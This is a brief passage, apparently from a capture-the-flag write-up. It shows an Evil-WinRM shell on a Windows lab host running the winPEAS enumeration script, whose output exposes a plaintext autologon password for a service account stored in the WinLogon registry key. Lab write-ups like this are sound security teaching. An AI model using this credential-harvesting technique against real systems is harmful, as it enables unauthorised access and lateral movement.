 *Evil-WinRM* PS C:\Users\FSmith\Documents> C:\Windows\temp\winpeas.bat
...
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] Files an registry that may contain credentials <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Searching specific files that may contains credentials.
...
Looking inside HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\WinLogon
    DefaultDomainName    REG_SZ    EGOTISTICALBANK
    DefaultUserName    REG_SZ    EGOTISTICALBANK\svc_loanmanager
    DefaultPassword    REG_SZ    Moneymakestheworldgoround!
...